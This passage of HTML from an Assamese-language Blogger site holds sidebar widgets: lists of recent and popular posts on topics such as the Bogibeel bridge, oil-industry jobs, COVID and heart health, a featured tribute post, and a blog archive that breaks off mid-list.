<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.xukhdukh.com/2015/03/HER-EDUCATION.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqS93yghkGrQ8V8DrlmdNNKRYprJMzWXxAq9IU4jgItF80kxfdnvR4LJ3IMST_7FWEGB6F2_VAu_7eAj_n7rTZeaMLOZMG7Ial2-47BJ4q1UPkrAxaCQ4mv7cTJO9CpFz2tqV0bW6qsEI/s72-c/KK.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.xukhdukh.com/2015/03/HER-EDUCATION.html'>জ&#2496;ৱনৰ অন&#2497;ভৱ</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.xukhdukh.com/2013/12/editotorialQatar.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj94BFTybM2WxBpxrOtyoEtYSv8bdioRi0n5aWiId_ONu7AqBop0_4KeBczWqIiCtXsSbKmSGAypONbMiseQDYJz-LqnJ2EAOuPLPj4kE28x2tnX6hVwt6Jh_Hczf9Cjhx02C2EOqf52v0/s72-c/1+(1).jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.xukhdukh.com/2013/12/editotorialQatar.html'>সম&#2509;প&#2494;দক&#2496;য়</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.xukhdukh.com/2018/12/BOGIBEEL.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7BXSBhBoO3kxRA5Hv5NPbWxAbsi4rRrW8o4DivcNSxcLkq4MNFYGm9dtW9aOrsjtsQ2bCZJEjYT63AqZGx6wxgUXTGxY5NDciFFbVJ4Dzbp_HgoP8GvlDKvZ5_CBjNuUE13gH55FZXI8/s72-c/c1.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.xukhdukh.com/2018/12/BOGIBEEL.html'>প&#2509;ৰৱন&#2509;ধ&#2435; বগ&#2496;ব&#2495;ল দলঙৰ ন&#2495;ৰ&#2509;ম&#2494;ণ প&#2509;ৰয&#2497;ক&#2509;ত&#2495; আৰ&#2497; জ&#2494;ন&#2495;বলগ&#2496;য়&#2494; কথ&#2494;ব&#2507;ৰ :: শ&#2504;ল&#2503;ন বৰ&#2497;ৱ&#2494;</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Featured Post</h2>
<div class='post-summary'>
<h3><a href='https://www.xukhdukh.com/2024/08/TRIBUTE-TO-ABANI-BORTHAKUR.html'>শ&#2509;ৰদ&#2509;ধ&#2494;ণ&#2509;জল&#2495;&#2435; আজ&#2496;ৱন আদৰ&#2509;শত অস&#2509;খল&#2495;ত কৰ&#2509;ময&#2507;গ&#2496;-দ&#2496;ৰ&#2509;ঘজ&#2496;ৱ&#2496; অৱন&#2496; বৰঠ&#2494;ক&#2497;ৰ :: ৰ&#2495;প&#2497;ঞ&#2509;জয় গগ&#2504; </a></h3>
<p>
আজ&#2496;ৱন আদৰ&#2509;শত অস&#2509;খল&#2495;ত কৰ&#2509;ময&#2507;গ&#2496;-দ&#2496;ৰ&#2509;ঘজ&#2496;ৱ&#2496; অৱন&#2496; বৰঠ&#2494;ক&#2497;ৰ ৰ&#2495;প&#2497;ঞ&#2509;জয় গগ&#2504; &#160; স&#2503;ই ত&#2503;ত&#2495;য়&#2494;ই , ম&#2503;ট&#2509;ৰ&#2495;ক পৰ&#2496;ক&#2509;ষ&#2494; দ&#2495;য়&#2494;ৰ সময়ল&#2504;ক&#2503; ত&#2503;ও&#2433; হ&#2504;ছ&#2495;ল এজন কম&#2495;উন&#2495;ষ&#2509;ট হ&#2495;চ...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-QLebt56QkxFisEvImmOyPEjw6Uhja6U4laZ9G56llKXlYAZkn9q9B20sq16jn4lhOye8xovNLmEzGtjlVgqAjymBrvEyRRjo4nD6bWIhTly7i5kTNn7UEDGdfMH5vd-J4aDsog8iHIeCnJ4cqM_R8ke_Aj2ZNLp5csKyvkmFP77dKXgIN3CAB3lc3cw/w400-h225/tribute.png'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>অজয় ল&#2494;ল দত&#2509;তৰ জনপ&#2509;ৰ&#2495;য় উপন&#2509;য&#2494;স 'স&#2509;ব&#2494;ধ&#2496;নত&#2494;ৰ স&#2509;বপ&#2509;নগ&#2494;&#2433;থ&#2494;'</h2>
<div class='widget-content'>
<a href='https://www.xukhdukh.com/p/blog-page_2775.html'>
<img alt='অজয় লাল দত্তৰ জনপ্ৰিয় উপন্যাস &#39;স্বাধীনতাৰ স্বপ্নগাঁথা&#39;' height='163' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiq7PojRfIXqwvqMRB_P1XWAnDhTPckAtNnrSzN5ZWEopyffW13cEs2orz8yO2IAqos-40FTfcNdWqEWyHDJ8a2K8WrQOCUqU_IpCRNnqa44kmdIY1kM324PWJ-gg5Z0LhJTXmNjsxItdACxE4LSkMNMDp94bZ1Tkkbi0QXOh56F_i1xYUErBBvqpwG=s232' width='232'/>
</a>
<br/>
<span class='caption'>'স&#2509;ব&#2494;ধ&#2496;নত&#2494;ৰ স&#2509;বপ&#2509;নগ&#2494;&#2433;থ&#2494;'ৰ ফ&#2509;ৰ&#2496; PDF প&#2494;বৰ ব&#2494;ব&#2503; ক&#2509;ল&#2495;ক কৰক</span>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>অসম&#2496;য&#2492;&#2494;ৰ স&#2497;খ-দ&#2497;খৰ ভ&#2494;গ ল&#2507;ৱ&#2494; প&#2494;ঠকৰ স&#2434;খ&#2509;য&#2494;</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts3'>
<h2>All Time জনপ&#2509;ৰ&#2495;য়</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.xukhdukh.com/2022/11/GYM-VS-HEART.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEmu3nOBYjYaOwuOfNDk30pRUAJEwX2FUxbA7GuPU1VselgL_SdZNng_7C1D2eZLBkxe76FxLuwqb1jn51OKZXRVAcqxHWObRWviCNVeUBoCszCk29L2fMDTMO0S-LxRCHZYKprT8o-kOny8x8KXcieyzFj4geaJzMxJk8SFCmVMOFwco2WVCAbzGy/s72-w400-c-h234/P1.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.xukhdukh.com/2022/11/GYM-VS-HEART.html'>স&#2509;ব&#2494;স&#2509;থ&#2509;য&#2435; স&#2495;দ&#2509;ধ&#2494;ৰ&#2509;থব&#2496;ৰ, স&#2498;ৰ&#2509;যব&#2434;শ&#2496;হ&#2433;তৰ অক&#2494;ল ম&#2499;ত&#2509;য&#2497;&#2435; শ&#2494;ৰ&#2496;ৰ&#2495;ক ব&#2509;য&#2494;য&#2492;&#2494;ম আৰ&#2497; হ&#2499;দপ&#2495;ণ&#2509;ডৰ ৰ&#2507;গ ::ড&#2494;&#2435; ম&#2499;গ&#2494;&#2434;ক শ&#2503;খৰ চল&#2495;হ&#2494; </a></div>
<div class='item-snippet'>স&#2495;দ&#2509;ধ&#2494;ৰ&#2509;থব&#2496;ৰ, স&#2498;ৰ&#2509;যব&#2434;শ&#2496;হ&#2433;তৰ অক&#2494;ল ম&#2499;ত&#2509;য&#2497;&#2435;&#160;শ&#2494;ৰ&#2496;ৰ&#2495;ক ব&#2509;য&#2494;য&#2492;&#2494;ম আৰ&#2497; হ&#2499;দপ&#2495;ণ&#2509;ডৰ ৰ&#2507;গ ড&#2494;&#2435; ম&#2499;গ&#2494;&#2434;ক শ&#2503;খৰ চল&#2495;হ&#2494;&#160; চন&#2509;দ&#2509;ৰব&#2434;শ&#2496;য&#2492; ৰজ&#2494; যয&#2494;ত&#2495;য&#2492;&#2503; দ&#2496;ৰ&#2509;ঘয&#2508;ৱন ল&#2494;ভ ক...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.xukhdukh.com/2021/05/OIL-JOBS.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKwVdk-hdRyjf8VS0zPhkbejE-BlRgZGu6jyijAMaSEXXlVcIR2-_YHtS7bbWleN9vhtVKG8GvEBCDH0evvf-ekUkGGJv2kxQup4gn3M1Zn4Ly5OeN1cm8zyTwrmvB_5pyB4i1NVyftGU/s72-c/1.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.xukhdukh.com/2021/05/OIL-JOBS.html'>চ&#2494;কৰ&#2495;ৰ খবৰ&#2435; দ&#2497;ল&#2496;য়&#2494;জ&#2494;নৰ অইল ইণ&#2509;ড&#2495;য়&#2494; ল&#2495;ম&#2495;ট&#2503;ডত ১১৯ট&#2494; পদ&#2435; ২৪ ম&#2503;'ৰ পৰ&#2494; ২৬ জ&#2497;নৰ ভ&#2495;তৰত কৰক আব&#2503;দন</a></div>
<div class='item-snippet'>দ&#2497;ল&#2496;য়&#2494;জ&#2494;নৰ অইল ইণ&#2509;ড&#2495;য়&#2494; ল&#2495;ম&#2495;ট&#2503;ডত ১১৯ট&#2494; পদ ভ&#2494;ৰত চৰক&#2494;ৰৰ ৰ&#2494;জহ&#2497;ৱ&#2494; ত&#2504;ল উদ&#2509;য&#2507;গ অইল ইণ&#2509;ড&#2495;য়&#2494;ই অসমত নত&#2497;নক&#2504; ক&#2495;ছ&#2497; খ&#2494;ল&#2496; পদ প&#2498;ৰণ কৰ&#2495;বল&#2504;&#160; আগব&#2494;ঢ&#2492;&#2495;ছ&#2503;&#2404; প&#2509;ৰক&#2494;শ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.xukhdukh.com/2022/11/CHAKLANG-SANKAR-SANGHA.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0mYAXuQ65YSOagsMIuUGvc99YZsC8wKFwuORGSIoDQOchV-pwylFH7By5nTWFdjaf_k6yG7udgcZSrwm7JfTvaZd81C0BAelZtOVA3mGzXKOGAmA_mBiQ9bD3ylTbxiNDfh6fiHZ1UUP50K7OX7ZCHkEmJMZ_oGjoQPN_A7Gwb23YdgBulpX5d0ah/s72-w320-c-h180/P1.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.xukhdukh.com/2022/11/CHAKLANG-SANKAR-SANGHA.html'>মনৰ কথ&#2494;&#2435; স&#2434;ঘৰ পদ&#2494;ধ&#2495;ক&#2494;ৰ&#2496;য়&#2503;ই চকল&#2434; প&#2494;ত&#2495;ছ&#2495;ল! আজ&#2495; শ&#2434;কৰ স&#2434;ঘৰ উত&#2509;তৰণ ন&#2503; অধ&#2435;পতন ?? :: ৰ&#2495;প&#2497;ঞ&#2509;জয় গগ&#2504;</a></div>
<div class='item-snippet'>স&#2434;ঘৰ পদ&#2494;ধ&#2495;ক&#2494;ৰ&#2496;য়&#2503;ই চকল&#2434; প&#2494;ত&#2495;ছ&#2495;ল! আজ&#2495; শ&#2434;কৰ স&#2434;ঘৰ উত&#2509;তৰণ ন&#2503; অধ&#2435;পতন ?? ৰ&#2495;প&#2497;ঞ&#2509;জয় গগ&#2504; (১) এব&#2494;ৰ নহয় ,দ&#2497;ব&#2494;ৰ নহয় ত&#2495;ন&#2495;ব&#2494;ৰক&#2504; শ&#2434;কৰ স&#2434;ঘৰ পদ&#2494;ধ&#2495;ক&#2494;ৰ&#2496; হ&#2504;ছ&#2495;ল ব...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.xukhdukh.com/2021/05/THE-LAST-CALL.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjiBHiMrl6I_bNNo5-KeaF8VW7nO-mnv_pL3FSDINfYyCqcbFvRuDO_GKnugmaFCzpB9_HigjyMwjdNbylhPiTKZT8zDo-cX84kjU3SlPScKGW2jW9LWd7zbUsIDd5nOkl5bICYUNPTsu4/s72-w400-c-h206/1.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.xukhdukh.com/2021/05/THE-LAST-CALL.html'>মনৰ কথ&#2494;&#2435; হ&#2507;ম&#2503;ন বৰগ&#2507;হ&#2494;ঞ&#2495; ছ&#2494;ৰৰ শ&#2503;ষ ট&#2503;ল&#2495;ফ&#2507;নট&#2507; :: ড&#2494;&#2435; ন&#2495;র&#2509;মল চ&#2494;হ&#2503;ৱ&#2494;ল&#2494;</a></div>
<div class='item-snippet'>হ&#2507;ম&#2503;ন বৰগ&#2507;হ&#2494;ঞ&#2495; ছ&#2494;ৰৰ শ&#2503;ষ ট&#2503;ল&#2495;ফ&#2507;নট&#2507; ড&#2494;&#2435; ন&#2495;র&#2509;মল চ&#2494;হ&#2503;ৱ&#2494;ল&#2494; য&#2507;ৱ&#2494; প&#2509;র&#2494;য&#2492; ক&#2497;ৰ&#2495;ট&#2494; বছৰ এক ন&#2495;য&#2492;ম হ&#2504; পৰ&#2495;ছ&#2495;ল&#8211; ন&#2495;শ&#2494; হ&#2507;ম&#2503;ন বৰগ&#2507;হ&#2494;ঞ&#2495; ছ&#2494;ৰল&#2504; ফ&#2507;ন কৰ&#2494;ট&#2507;&#2404; ছ&#2494;ৰ&#2503; ম...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.xukhdukh.com/2015/06/PREGNANCY.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpZjuKl5kvJMS39TORNpqPdCO9TcRGPxw57FwTETbEdVx6ZJ-r4PCcH1-7JonJqkvX_SzQIRnhxnC4AyE5QmF47NlLEXKn9E0LxFRPjiBIQAH6B8KleD0DqMJJ2lyYmRt4fbBiDg8LZEk/s72-c/blob.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.xukhdukh.com/2015/06/PREGNANCY.html'>জ&#2496;ৱন য&#2508;ৱন (স&#2509;ব&#2494;স&#2509;থ&#2509;য):: সন&#2509;ত&#2494;ন ক&#2494;মন&#2494; আৰ&#2497; গৰ&#2509;ভধ&#2494;ৰণৰ ইট&#2507; স&#2495;ট&#2507;... ড&#2494;০ ভ&#2498;প&#2503;ন শইক&#2496;য়&#2494;</a></div>
<div class='item-snippet'> সন&#2509;ত&#2494;ন ক&#2494;মন&#2494; আৰ&#2497; গৰ&#2509;ভধ&#2494;ৰণৰ ইট&#2507; স&#2495;ট&#2507;... ড&#2494;০ ভ&#2498;প&#2503;ন শইক&#2496;য়&#2494;              &#39;ব&#2495;ব&#2494;হ&#39; য&#2503;ত&#2495;য়&#2494;ৰ পৰ&#2494; এক স&#2494;ম&#2494;জ&#2495;ক অন&#2497;ষ&#2509;ঠ&#2494;ন ব&#2497;ল&#2495; গণ&#2509;য হ&#39;ল, ত&#2503;ত...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.xukhdukh.com/2021/05/COVID-FREE.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRogpfHNWhUjx9TJd8EHwklItXxyS2hnLiDtDqkZ3znOIeDhwQV7HCfdkPysfUSnad3V6WCI0zY6pDCWSc2anqUlvze126LlcLYk8dOmg4ol0sbuycoWTZOBcapw8LZnrW9eMUVwVJToI/s72-c/1.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.xukhdukh.com/2021/05/COVID-FREE.html'>চ&#2495;ন&#2509;তন&#2435; কভ&#2495;ডশ&#2498;ন&#2509;য প&#2499;থ&#2495;ৱ&#2496;ৰ সন&#2509;ধ&#2494;নত :: নৱজ&#2509;য&#2507;ত&#2495; এন বৰ&#2494;</a></div>
<div class='item-snippet'>কভ&#2495;ডশ&#2498;ন&#2509;য প&#2499;থ&#2495;ৱ&#2496;ৰ সন&#2509;ধ&#2494;নত নৱজ&#2509;য&#2507;ত&#2495; এন বৰ&#2494; কভ&#2495;ড-১৯ মহ&#2494;ম&#2494;ৰ&#2496;ৰ পৰ&#2494; ম&#2494;নৱ সম&#2494;জ হ&#39;ব ব&#2497;ল&#2495; কৰ&#2494; প&#2509;ৰশ&#2509;নট&#2507;ৰ উত&#2509;তৰ দ&#2495;বল&#2504; য&#2494;ও&#2433;ত&#2503; আম&#2495; ক&#2495;ছ&#2497; জট&#2495;লত&#2494;ৰ সন&#2509;ম...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.xukhdukh.com/2021/07/CORONA-3rd-PHASE.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkQnAs2-iothN0Q2PY_To7rej4xHfFXHtVNl8CconbTm5nQSMd3X8BVAM1uZpGnMig74CKI9ORjMD30TB5pm4WqWNXhYZ1kl1VdHum0wkJHbp7BSMTTUSTdEbKn3XWTKYsomMohF_vGDQ/s72-w400-c-h203/1.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.xukhdukh.com/2021/07/CORONA-3rd-PHASE.html'>প&#2509;ৰৱন&#2509;ধ&#2435; ক&#8217;ভ&#2495;ডৰ ত&#2499;ত&#2496;য&#2492; ঢ&#2508; আৰ&#2497; ভ&#2503;কচ&#2495;ন :: ড&#2494;&#2435; ন&#2495;র&#2509;মল চ&#2494;হ&#2503;ৱ&#2494;ল&#2494;</a></div>
<div class='item-snippet'>ক&#8217;ভ&#2495;ডৰ ত&#2499;ত&#2496;য&#2492; ঢ&#2508; আৰ&#2497; ভ&#2503;কচ&#2495;ন ড&#2494;&#2435; ন&#2495;র&#2509;মল চ&#2494;হ&#2503;ৱ&#2494;ল&#2494; এট&#2494; কথ&#2494; ঠ&#2495;ক য&#2503; কৰ&#8217;ন&#2494; প&#2499;থ&#2495;ৱ&#2496;ত চ&#2495;ৰক&#2494;লল&#2504; থ&#2494;ক&#2495;ব&#2404; ম&#2494;নৱ জ&#2494;ত&#2495;য&#2492;&#2503; ভৱ&#2495;ষ&#2509;যত&#2503; কৰন&#2494;ৰ লগত&#2503; সহব&#2494;স কৰ&#2495;ব ল&#2494;গ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.xukhdukh.com/2020/11/FIGHT-DRUGS.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFecDryiPdP-TKbgRi6KWchRsOd_IT56OfXzelgcX3P47qCGZPW3czW8n3o1KFgT5Ds2nJrXB2stASRQr3_fRrFZL70zLzrrfUfipdaCmHLgFi9lTu1m2sABCBbLRVq00U41jqd_vYjFg/s72-w400-c-h264/1.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.xukhdukh.com/2020/11/FIGHT-DRUGS.html'>প&#2509;ৰৱন&#2509;ধ&#2435; &#8216;ধ&#2507;&#2433;ৱ&#2494;খ&#2507;ৱ&#2494;ট&#2507;'ক প&#2497;নৰ ল&#2497;ইতৰ প&#2509;রবল স&#2507;&#2433;তত দল&#2495;ওৱ&#2494;ৰ স&#2434;কল&#2509;প ল&#2504;ছ&#2507; :: ভ&#2494;স&#2509;কৰজ&#2509;য&#2507;ত&#2495; মহন&#2509;ত </a></div>
<div class='item-snippet'>&#8216;ধ&#2507;&#2433;ৱ&#2494;খ&#2507;ৱ&#2494;ট&#2507;&#39;ক প&#2497;নৰ ল&#2497;ইতৰ প&#2509;রবল স&#2507;&#2433;তত দল&#2495;ওৱ&#2494;ৰ স&#2434;কল&#2509;প ল&#2504;ছ&#2507; ভ&#2494;স&#2509;কৰজ&#2509;য&#2507;ত&#2495; মহন&#2509;ত&#160; স&#2494;হ&#2495;ত&#2509;যৰথ&#2496; লক&#2509;ষ&#2509;ম&#2496;ন&#2494;থ ব&#2503;জবৰ&#2497;ৱ&#2494;দ&#2503;ৱ&#2503; ল&#2495;খ&#2494; &#8216;ধ&#2507;&#2433;ৱ&#2494;খ&#2507;ৱ&#2494;&#8217; ন&#2494;মৰ গ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.xukhdukh.com/2021/05/PB-PHONE.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgd3z0JjFPXflXWVdgsPvWYDkA4ih1ABfdMxxbvveOWzzloZdlHbAp0YPm9WDMiJ8lfIOHdpvsPjp8FDF26G_zDIDZL9yeMVlbk8o7XlcimnPtGjJnYFtyyi7KltOPKV15TDJqPRtP3DUE/s72-w400-c-h199/1.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.xukhdukh.com/2021/05/PB-PHONE.html'>মনৰ কথ&#2494;&#2435; পৰ&#2503;শ বৰ&#2497;ৱ&#2494;ৰ ফ&#2507;ন, ত&#2503;ল ক&#2507;ম&#2509;প&#2494;ন&#2496;, দক&#2509;ষ ম&#2497;খ&#2509;যমন&#2509;ত&#2509;ৰ&#2496; আৰ&#2497; অন&#2509;য&#2494;ন&#2509;য প&#2509;ৰস&#2434;গ :: ৰক&#2509;ত&#2495;ম শৰ&#2509;ম&#2494;</a></div>
<div class='item-snippet'>পৰ&#2503;শ বৰ&#2497;ৱ&#2494;ৰ ফ&#2507;ন, ত&#2503;ল ক&#2507;ম&#2509;প&#2494;ন&#2496;, দক&#2509;ষ ম&#2497;খ&#2509;যমন&#2509;ত&#2509;ৰ&#2496; আৰ&#2497; অন&#2509;য&#2494;ন&#2509;য প&#2509;ৰস&#2434;গ &#160; ৰক&#2509;ত&#2495;ম শৰ&#2509;ম&#2494; ব&#2495;গত সময়চ&#2507;ৱ&#2494;ত ক&#2503;ইট&#2495;ম&#2494;ন অপহৰণৰ জৰ&#2495;য়ত&#2503; আলফ&#2494; আৰ&#2497; পৰ&#2503;শ বৰ&#2497;ৱ&#2494;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.xukhdukh.com/2022/11/SASARAM-quiz.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSMztS2-sRgGKZUeLDpoBAljnb6voj-t52HpmQwE3mN0t56hDF8GgwAIZWsovwNTNl_omW77Z51TrbwLJWpId5S0s9dZNnmNNjmBJU2rejcmLvRaAzKRiQUGQhXAg03Aq2iDZ5Gjw6sJy0Xu_MOuwMEBvwGv47jlaeZlZqTo7dEB4N_LgkwuToCM8z/s72-w400-c-h226/P1.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.xukhdukh.com/2022/11/SASARAM-quiz.html'>ইত&#2495;ব&#2494;চক&#2435; চ&#2494;চ&#2494;ৰ&#2494;মৰ ক&#2497;ইজ&#2435; ৰ&#2503;লৱ&#2503; ষ&#2509;ট&#2503;চনৰ ক'চ&#2495;&#2434; চ&#2503;ণ&#2509;ট&#2494;ৰট&#2507; :: আব&#2509;দ&#2497;ৰ ৰছ&#2495;দ চ&#2508;ধ&#2497;ৰ&#2496;</a></div>
<div class='item-snippet'>চ&#2494;চ&#2494;ৰ&#2494;ম ক&#2497;ইজ&#2435; ৰ&#2503;লৱ&#2503; ষ&#2509;ট&#2503;চনৰ ক&#39;চ&#2495;&#2434; চ&#2503;ণ&#2509;ট&#2494;ৰট&#2507; আব&#2509;দ&#2497;ৰ ৰছ&#2495;দ চ&#2508;ধ&#2497;ৰ&#2496; চ&#2494;চ&#2494;ৰ&#2494;মৰ ক&#2497;ইজ এখন আম&#2495; খ&#2503;ল&#2494; ব&#2494; অন&#2497;ষ&#2509;ঠ&#2495;ত কৰ&#2494; স&#2494;ধ&#2494;ৰণ জ&#2509;ঞনৰ প&#2509;ৰশ&#2509;ন&#2507;ত&#2509;তৰ প&#2509;ৰত&#2495;...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>ব&#2495;গত স&#2434;খ&#2509;য&#2494;ৰ সমলব&#2507;ৰ</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(12)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2024/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2024/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2024/01/'>
January
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(26)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2023/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2023/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2023/02/'>
February
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2023/01/'>
January
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(113)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2022/11/'>
November
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2022/10/'>
October
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2022/09/'>
September
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

